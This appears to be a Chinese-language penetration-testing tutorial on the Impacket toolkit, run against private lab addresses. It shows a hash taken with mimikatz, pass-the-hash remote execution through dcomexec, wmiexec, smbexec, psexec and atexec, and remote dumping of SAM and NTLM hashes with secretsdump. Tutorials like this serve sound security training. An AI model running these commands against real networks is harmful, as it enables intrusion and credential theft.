Impacket使用

一、环境布置

1.1 impacket下载 安装

git clone https://github.com/CoreSecurity/impacket.git

cd impacket/

python setup.py install

1.2 安装相关依赖库

如果相关依赖库无法自动下载,就手动下载下

pip install future

pip install six

pip install chardet

pip install pyasn1 //>=0.2.3

pip install pycryptodomex

pip install pyOpenSSL //>=0.16.2

pip install ldap3 //>=2.5,!=2.5.2,!=2.5.0,!=2.6

pip install ldapdomaindump //>=0.9.0

pip install flask //>=1.0

pip install pyreadline //;sys_platform == 'win32'

二、通过hash或者账号密码使用impacket



2.1 使用mimikatz的sekurlsa::logonpasswords命令获取NTLM的hash为02cd501a6d49d1f48383781c8bf0377f

2.2 使用账号密码进行测试

三、横向渗透测试

3.1 远程DCOMEXEC

执行dcomexec.py脚本,支持三种DCOM方式,分别为MMC20.Application、ShellWindows、ShellBrowserWindow

1. MMC20.Application (49B2791A-B1AE-4C90-9B8E-E860BA07F889) - Tested Windows 7, Windows 10, Server 2012R2

2. ShellWindows (9BA05972-F6A8-11CF-A442-00A0C90A8F39) - Tested Windows 7, Windows 10, Server 2012R2

3. ShellBrowserWindow (C08AFD90-F2A1-11D1-8455-00A0C91F3880) - Tested Windows 10, Server 2012R2

测试结果如下:

3.1.1 ShellWindows

dcomexec.py LEE/administrator@192.168.100.2 "notepad.exe" -hashes :02cd501a6d49d1f48383781c8bf0377f -codec GBK -nooutput -ts -debug -object ShellWindows



3.1.2 MMC20

dcomexec.py LEE/administrator@192.168.100.2 "notepad.exe" -hashes :02cd501a6d49d1f48383781c8bf0377f -codec GBK -nooutput -ts -debug -object MMC20

3.1.3 ShellWindowsBrowser

dcomexec.py LEE/administrator@192.168.100.2 "notepad.exe" -hashes :02cd501a6d49d1f48383781c8bf0377f -codec GBK -nooutput -ts -debug -object ShellBrowserWindow



3.2 远程WMI

wmiexec.py Tester:test@192.168.107.139 -codec GBK

3.3 smbexec.py

smbexec.py Tester:test@192.168.107.139



3.4 pyexec.py

psexec.py Tester:test@192.168.107.139



3.5 atexec.py

atexec.py Tester:test@192.168.107.139 "whoami"

3.6 smbclient.py

该脚本可以做远程文件的相关操作

smbclient.py Tester:test@192.168.107.139



3.7 reg.py

该脚本可以进行远程注册表操作

reg.py Tester:test@192.168.107.139 query -keyName "HKLM\\SYSTEM\\CurrentControlSet\\Control\\Print" -v "BeepEnabled"



3.8 services.py

该脚本可以通过[MS-SCMR]协议接口来操作远程服务,支持服务启动、停止、删除、修改、创建等

services.py Tester:test@192.168.107.139 list



3.9 samrdump.py

该脚本通过MSRPC协议与安全账号管理器远程接口通信,可以枚举系统用户账户、可用资源共享等敏感信息

samrdump.py Tester:test@192.168.107.139

3.10 rpcdump.py

该脚本可以枚举目标机器上的RPC协议端点

rpcdump.py Tester:test@192.168.107.139



3.11 lookupsid.py

该脚本可以枚举远程机器的SID信息

lookupsid.py Tester:test@192.168.107.139

3.12 secretsdump.py

该脚本从远程注册表、远程文件等方式,读取SAM hashes、NTLM hashes

secretsdump.py Tester:test@192.168.107.139

四、参考

https://neil-fox.github.io/Impacket-usage-&-detection/

浙公网安备 33010602011771号

浙公网安备 33010602011771号